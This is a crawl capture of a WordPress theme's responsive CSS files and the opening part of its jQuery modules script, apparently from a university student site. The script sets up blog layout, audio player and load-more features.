.mkd-post-item-inner>div{display:block!important;padding:0}body.search .mkd-search-page-form{margin-bottom:20px}}@media only screen and (max-width:768px){.mkd-btn{padding:8px 30px}.mkd-btn.mkd-btn-small{padding:8px 22px}.mkd-btn.mkd-btn-small .mkd-btn-icon-element{font-size:1.5em}.mkd-btn.mkd-btn-large{padding:10px 32px}.mkd-btn.mkd-btn-huge{padding:13px 20px}.mkd-btn .mkd-btn-text{font-size:.85em}.mkd-btn .mkd-btn-icon-element{top:0;font-size:1.4em}.mkd-btn .mkd-btn-icon-element.mkd-icon-font-awesome{top:-2px}.mkd-tabs .mkd-tabs-nav li{margin-right:0}}@media only screen and (max-width:600px){.mkd-btn{padding:7px 28px}.mkd-btn.mkd-btn-small{padding:7px 19px}.mkd-btn.mkd-btn-large{padding:9px 28px}.mkd-btn.mkd-btn-huge{padding:12px 20px}.mkd-btn .mkd-btn-text{font-size:.8em}.mkd-tabs .mkd-tabs-nav ul{text-align:center}.mkd-tabs .mkd-tabs-nav li{display:block;float:none}.mkd-tabs .mkd-tabs-nav li .mkd-tabs-title-holder a{width:100%;text-align:center}}@media only screen and (max-width:1024px){.mkd-column1 aside.mkd-sidebar{margin-bottom:50px}.mkd-google-map-overlay{display:block}}.mkd-icon-list-item{display:table;table-layout:fixed;height:37px;width:100%;position:relative;margin-bottom:15px}.mkd-icon-list-item .mkd-icon-list-icon-holder{display:table-cell;vertical-align:middle;width:37px}.mkd-icon-list-item .mkd-icon-list-icon-holder-inner .font_elegant,.mkd-icon-list-item .mkd-icon-list-icon-holder-inner i{display:block;color:#45a3fb;font-size:19px;text-align:center}.mkd-icon-list-item .mkd-icon-list-text{display:table-cell;vertical-align:middle;position:relative}@media only screen and (min-width:601px) and (max-width:1024px){.mkd-bnl-holder.mkd-post-columns-2 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-3 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-4 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-5 .mkd-post-item,.mkd-bnl-holder.mkd-post-columns-6 .mkd-post-item{width:50%!important}.mkd-bnl-holder.mkd-post-columns-2 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-3 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-4 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-5 .mkd-post-item:nth-child(2n+1),.mkd-bnl-holder.mkd-post-columns-6 .mkd-post-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.mkd-bnl-holder:not(.mkd-sp-one-holder):not(.mkd-sp-two-holder):not(.mkd-sp-three-holder) .mkd-post-item{width:100%!important;float:none}}.mkd-slider-holder .slick-arrow{opacity:0;-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;transition:opacity .15s ease-in-out}.mkd-slider-holder:hover .slick-arrow{opacity:1}@media only screen and (max-width:768px){.mkd-pt-meta-section>div:not(.mkd-post-info-date){display:none}.mkd-pt-meta-section .mkd-post-info-date:after{display:none!important}.mkd-pt-four-item .mkd-post-item-inner .mkd-pt-image-holder img{width:100%}.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-pt-six-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pt-two-item .mkd-post-item-inner .mkd-pt-image-holder{display:block;margin-bottom:20px}.mkd-pt-two-item .mkd-post-item-inner .mkd-pt-content-holder{display:block;padding-left:0}.mkd-pt-five-item .mkd-post-item-inner .mkd-post-excerpt,.mkd-pt-four-item .mkd-post-item-inner .mkd-post-excerpt{display:none}}@media only screen and (max-width:1280px){.mkd-pt-six-item .mkd-pt-excerpt{display:none}}@media only screen and (max-width:600px){.mkd-pt-six-item .mkd-post-item-inner{display:block}.mkd-pt-six-item .mkd-pt-content-holder-outer,.mkd-pt-six-item .mkd-pt-image-holder-outer{display:block;width:100%}.mkd-pt-six-item .mkd-pt-image-holder{margin-right:0;margin-bottom:15px}.mkd-pt-six-item .mkd-pt-content-holder{margin-left:0}}@media only screen and (max-width:1024px){.mkd-pb-one-holder.mkd-bnl-holder .mkd-post-block-featured .mkd-post-item{width:100%!important;margin-bottom:0!important}}@media only screen and (min-width:769px) and (max-width:1280px){.mkd-pb-three-holder.mkd-non-feat-two-columns .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-pt-title{font-size:1.2vw}.mkd-pb-three-holder.mkd-non-feat-two-columns .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-pt-meta-section,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-pt-meta-section{display:none!important}}@media only screen and (max-width:768px){.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-three-holder.two_half .mkd-post-block-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item{margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:50%!important;padding-left:6px!important;padding-right:0!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1){padding-left:0!important;padding-right:6px!important}}@media only screen and (max-width:480px){.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item .mkd-pt-title,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item .mkd-pt-title{font-size:22px!important;line-height:1.3em!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-three-holder.two_half .mkd-post-block-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-featured .mkd-post-item{margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important;padding-right:15px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important;padding-left:0!important;padding-right:0!important;margin-bottom:12px!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1),.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:nth-child(2n+1){padding-left:0!important;padding-right:0!important}.mkd-pb-three-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.two_half .mkd-post-block-non-featured .mkd-post-item:last-child,.mkd-pb-three-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.mkd-pb-four-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-four-holder.two_half .mkd-post-block-featured,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}}@media only screen and (max-width:768px){.mkd-pb-four-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-four-holder.two_half .mkd-post-block-featured,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured{width:100%}.mkd-pb-four-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-four-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:1024px){.mkd-pb-five-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-five-holder.two_half .mkd-post-block-featured,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}.mkd-pb-six-holder .mkd-post-block-featured .mkd-post-item{margin-bottom:0!important}}@media only screen and (max-width:768px){.mkd-pb-five-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-five-holder.two_half .mkd-post-block-featured,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured{width:100%}.mkd-pb-five-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-five-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pb-six-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder{padding-right:0!important}.mkd-pb-six-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder .mkd-pt-image-link{width:100%!important}}@media only screen and (max-width:1024px){.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured{width:50%}.mkd-pb-seven-holder .mkd-post-excerpt{display:none}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured .mkd-post-item:nth-child(5){display:none}}@media only screen and (max-width:768px){.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-featured{width:100%;padding-right:15px!important}.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured{width:100%;padding-left:15px!important}.mkd-pb-seven-holder.one_third_two_third .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.three_fourths_one_fourth .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.two_half .mkd-post-block-non-featured .mkd-post-item,.mkd-pb-seven-holder.two_third_one_third .mkd-post-block-non-featured .mkd-post-item{width:100%!important}}@media only screen and (max-width:480px){.mkd-pb-seven-holder .mkd-post-block-non-featured .mkd-post-item .mkd-pt-image-holder{padding-right:0!important}}@media only screen and (max-width:1280px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px 532px 45px 45px!important}}@media only screen and (max-width:1024px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-excerpt,.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-meta-section,.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary .mkd-pt-meta-section{display:none}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px 40% 45px 45px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner .mkd-pt-title{margin-bottom:0!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .slick-dots{bottom:40px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary{left:70%;width:30%!important}.mkd-sp-two-holder .mkd-pt-title{font-size:3vw!important;line-height:1.2em!important}.mkd-sp-two-holder .mkd-pt-excerpt,.mkd-sp-two-holder .mkd-read-more-holder{display:none}}@media only screen and (max-width:768px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:45px!important}.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-secondary-outer{display:none}}@media only screen and (max-width:600px){.mkd-sp-one-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-slider-primary .mkd-post-item-inner{padding:21px!important}.mkd-sp-two-holder .mkd-pt-title-separator-holder{display:none}.mkd-sp-two-holder .mkd-pt-meta-section{display:none!important}}@media only screen and (max-width:768px){.mkd-sp-three-holder .mkd-pt-excerpt{display:none!important}.mkd-sp-three-holder .mkd-read-more-holder{display:none}}@media only screen and (max-width:600px){.mkd-sp-three-holder .mkd-pt-meta-section{display:none!important}.mkd-sp-three-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item{max-height:600px!important}}@media only screen and (min-width:769px) and (max-width:1024px){ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1),ul.mkd-instagram-feed.mkd-col-3 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-4 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-5 li:nth-child(5n+1),ul.mkd-instagram-feed.mkd-col-6 li:nth-child(6n+1),ul.mkd-instagram-feed.mkd-col-7 li:nth-child(7n+1),ul.mkd-instagram-feed.mkd-col-8 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-9 li:nth-child(3n+1){clear:both}ul.mkd-instagram-feed.mkd-col-9 li{width:33.33%}ul.mkd-instagram-feed.mkd-col-8 li{width:25%}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-3 li{width:33.3333333333%}ul.mkd-instagram-feed.mkd-col-4 li{width:25%}ul.mkd-instagram-feed.mkd-col-5 li{width:20%}ul.mkd-instagram-feed.mkd-col-6 li{width:16.6666666667%}ul.mkd-instagram-feed.mkd-col-7 li{width:14.2857142857%}}@media only screen and (max-width:768px){ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1),ul.mkd-instagram-feed.mkd-col-3 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-4 li:nth-child(4n+1),ul.mkd-instagram-feed.mkd-col-5 li:nth-child(5n+1),ul.mkd-instagram-feed.mkd-col-6 li:nth-child(3n+1),ul.mkd-instagram-feed.mkd-col-7 li:nth-child(3n+1){clear:both}ul.mkd-instagram-feed.mkd-col-6 li,ul.mkd-instagram-feed.mkd-col-7 li{width:33.33%}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-3 li{width:33.3333333333%}ul.mkd-instagram-feed.mkd-col-4 li{width:25%}ul.mkd-instagram-feed.mkd-col-5 li{width:20%}}@media only screen and (max-width:480px){.mkd-sp-three-holder .mkd-post-item .mkd-pt-title{font-size:23px!important;line-height:1.4em!important}.mkd-sp-three-holder .mkd-post-item .mkd-post-info-category{padding:0!important}.mkd-sp-three-holder.mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item{max-height:420px!important}ul.mkd-instagram-feed.mkd-col-3 li,ul.mkd-instagram-feed.mkd-col-4 li,ul.mkd-instagram-feed.mkd-col-5 li,ul.mkd-instagram-feed.mkd-col-6 li,ul.mkd-instagram-feed.mkd-col-7 li,ul.mkd-instagram-feed.mkd-col-8 li,ul.mkd-instagram-feed.mkd-col-9 li{width:100%;clear:both}ul.mkd-instagram-feed.mkd-col-2 li{width:50%}ul.mkd-instagram-feed.mkd-col-2 li:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.mkd-bn-holder .mkd-bn-title{position:relative;display:block;left:0;margin:15px 0 0;clear:both;line-height:1.4em}.mkd-bn-holder ul.mkd-bn-slide{padding:0;margin:10px 0;display:inline-block}.mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text{line-height:1}.mkd-bn-holder ul.mkd-bn-slide .mkd-bn-text a{line-height:1.4em}}@media only screen and (min-width:1025px) and (max-width:1280px){.mkd-plw-tabs .mkd-plw-tabs-tabs-holder{width:20%}.mkd-plw-tabs .mkd-plw-tabs-tabs-holder .mkd-plw-tabs-tab a .item_text{padding-right:5px}.mkd-plw-tabs .mkd-plw-tabs-content-holder{width:80%}.mkd-plw-tabs .mkd-plw-tabs-content-holder .mkd-pt-two-item .mkd-post-item-inner .mkd-pt-content-holder{padding-left:10px}.mkd-plw-tabs .mkd-plw-tabs-content-holder .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-pt-title a{font-size:85%}}

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog-responsive.min.css?ver=6.9
body_size: 806
content:
@media only screen and (max-width:600px){.mkd-blog-holder article .mkd-post-info{margin:0 0 9px}.mkd-blog-holder article .mkd-post-info>div{display:inline-block;vertical-align:middle;margin:0 12px 5px 0}.mkd-blog-holder article.format-quote .mkd-post-text-inner{margin:33px 30px 30px}.mkd-blog-holder article.format-link .mkd-post-text-inner{margin:29px 30px 34px}.single-post.single-format-standard .mkd-title .mkd-title-single-holder{padding:0 5%}}@media only screen and (max-width:1024px){.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article{width:30.8333333333%}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1){clear:none}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(3n+1){clear:both}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article{width:30%}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1){clear:none}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article{width:47.5%}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(3n+1){clear:none}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-3 article:nth-child(2n+1){clear:both}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article{width:46.25%}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(4n+1){clear:none}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-4 article:nth-child(2n+1){clear:both}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article{width:45%}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(5n+1){clear:none}.mkd-blog-holder.mkd-blog-type-masonry.mkd-post-columns-5 article:nth-child(2n+1){clear:both}}@media only screen and (max-width:480px){.mkd-blog-holder.mkd-blog-type-masonry .mkd-blog-masonry-grid-sizer,.mkd-blog-holder.mkd-blog-type-masonry article{width:100%!important}.mkd-author-description .mkd-author-description-image{float:none}.mkd-author-description .mkd-author-description-text-holder{padding:15px 0 0!important}.mkd-author-description .mkd-author-text{margin:10px 0;font-size:12px;line-height:18px}.mkd-blog-single-navigation .mkd-blog-single-prev h5{margin:0 0 0 9px}.mkd-blog-single-navigation .mkd-blog-single-next h5{margin:0 9px 0 0}}@media only screen and (max-width:600px){.mkd-blog-single-navigation .mkd-blog-single-next a,.mkd-blog-single-navigation .mkd-blog-single-prev a{min-width:inherit}.mkd-blog-single-navigation .mkd-blog-single-next a span,.mkd-blog-single-navigation .mkd-blog-single-prev a span{display:none}.mkd-blog-single-navigation .mkd-blog-single-next a .mkd-blog-single-nav-mark,.mkd-blog-single-navigation .mkd-blog-single-prev a .mkd-blog-single-nav-mark{position:relative;display:inline-block;vertical-align:top}.mkd-blog-single-navigation .mkd-blog-single-next a .mkd-blog-single-nav-text,.mkd-blog-single-navigation .mkd-blog-single-prev a .mkd-blog-single-nav-text{display:none;padding:0}}@media only screen and (max-width:1280px){.mkd-related-posts-holder .mkd-post-item{width:50%!important;margin:0 0 30px}.mkd-related-posts-holder .mkd-post-item:nth-child(4){clear:none}.mkd-related-posts-holder .mkd-post-item:nth-child(3){clear:both}}@media only screen and (max-width:768px){.mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item,.mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item,.mkd-related-posts-holder .mkd-post-item{width:100%!important;float:none;margin:0 0 30px}.mkd-ratings-holder .mkd-ratings-text-holder{min-width:220px}.mkd-ratings-holder .mkd-ratings-stars-holder{width:120px}.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner>span{font-size:18px}.mkd-ratings-holder .mkd-rating-value{padding:0 8px}.mkd-ratings-holder .mkd-rating-message,.mkd-ratings-holder .mkd-rating-value{font-size:11px}}@media only screen and (max-width:600px){.mkd-ratings-holder .mkd-ratings-message-holder,.mkd-ratings-holder .mkd-ratings-text-holder{position:relative;display:inline-block;vertical-align:top;width:100%;min-width:inherit}.mkd-ratings-holder .mkd-ratings-stars-holder{border:0}.mkd-ratings-holder .mkd-rating-value{padding:0 8px 0 0}}

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633
body_size: 175
content:

@media only screen and (min-width: 1025px) and (max-width: 1280px){
}

@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 480px) and (max-width: 768px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

@media only screen and (max-width: 480px){
	.mkd-parallax-section-holder { height: auto !important;min-height: 300px;}

}

--- FILE ---
content_type: application/javascript
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9
body_size: 21073
content:
(function($) {
    "use strict";

    window.mkd = {};
    mkd.modules = {};

    mkd.scroll = 0;
    mkd.window = $(window);
    mkd.document = $(document);
    mkd.windowWidth = $(window).width();
    mkd.windowHeight = $(window).height();
    mkd.body = $('body');
    mkd.html = $('html, body');
    mkd.menuDropdownHeightSet = false;
    mkd.defaultHeaderStyle = '';
    mkd.minVideoWidth = 1500;
    mkd.videoWidthOriginal = 1280;
    mkd.videoHeightOriginal = 720;
    mkd.videoRatio = 1.61; // golden ration for video
    mkd.boxedLayoutWidth = 1280;
    
    $(document).ready(function(){
        mkd.scroll = $(window).scrollTop();
    });


    $(window).resize(function() {
        mkd.windowWidth = $(window).width();
        mkd.windowHeight = $(window).height();
    });


    $(window).scroll(function(){
        mkd.scroll = $(window).scrollTop();
    });

})(jQuery);
(function($) {
    "use strict";


    var blog = {};
    mkd.modules.blog = blog;

    blog.mkdInitAudioPlayer = mkdInitAudioPlayer;
    blog.mkdInitBlogMasonry = mkdInitBlogMasonry;
    blog.mkdInitBlogLoadMore = mkdInitBlogLoadMore;
    blog.mkdInitFadeInLayouts = mkdInitFadeInLayouts;

    blog.mkdOnDocumentReady = mkdOnDocumentReady;
    blog.mkdOnWindowLoad = mkdOnWindowLoad;
    blog.mkdOnWindowResize = mkdOnWindowResize;
    blog.mkdOnWindowScroll = mkdOnWindowScroll;

    $(document).ready(mkdOnDocumentReady);
    $(window).load(mkdOnWindowLoad);
    $(window).resize(mkdOnWindowResize);
    $(window).scroll(mkdOnWindowScroll);

    /*
     All functions to be called on $(document).ready() should be in this function
     */
    function mkdOnDocumentReady() {
        mkdInitAudioPlayer();
        mkdInitBlogLoadMore();
        mkdPostRatings().init();
        mkdInitFadeInLayouts();
    }

    /*
     All functions to be called on $(window).load() should be in this function
     */
    function mkdOnWindowLoad() {
        mkdInitBlogMasonry();
    }

    /*
     All functions to be called on $(window).resize() should be in this function
     */
    function mkdOnWindowResize() {

    }

    /*
     All functions to be called on $(window).scroll() should be in this function
     */
    function mkdOnWindowScroll() {

    }



    function mkdInitAudioPlayer() {

        var players = $('audio.mkd-blog-audio');

        players.mediaelementplayer({
            audioWidth: '100%'
        });
    }


    function mkdInitBlogMasonry() {

        if($('.mkd-blog-holder.mkd-blog-type-masonry').length) {

            var container = $('.mkd-blog-holder.mkd-blog-type-masonry');

            container.waitForImages(function() {
                container.isotope({
                    layoutMode: 'packery',
                    itemSelector: 'article',
                    resizable: false,
                    packery: {
                        columnWidth: '.mkd-blog-masonry-grid-sizer',
                        gutter: '.mkd-blog-masonry-grid-gutter'
                    }
                });
                container.addClass('mkd-appeared');
            });

            var filters = $('.mkd-filter-blog-holder');
            $('.mkd-filter').click(function() {
                var filter = $(this);
                var selector = filter.attr('data-filter');
